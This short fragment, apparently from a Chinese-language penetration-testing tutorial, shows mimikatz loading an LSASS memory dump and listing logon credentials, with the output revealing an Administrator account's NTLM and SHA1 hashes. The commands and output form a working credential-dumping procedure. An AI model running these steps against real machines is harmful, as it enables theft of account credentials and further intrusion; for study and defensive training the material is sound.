 mimikatz # sekurlsa::minidump lsass.dmp 使用sekurlsa模块的minidump命令加载dmp文件
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full 加载成功后，即可列出相关信息
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 573216 (00000000:0008bf20)
Session           : Interactive from 1
User Name         : Administrator
Domain            : DESKTOP-F00RQLL
Logon Server      : DESKTOP-F00RQLL
Logon Time        : 2020/5/24 21:22:45
SID               : S-1-5-21-1853471982-3741755027-4244494844-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : DESKTOP-F00RQLL
         * NTLM     : afc44ee7351d61d00698796da06b1ebf
         * SHA1     : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : DESKTOP-F00RQLL
         * Password : (null)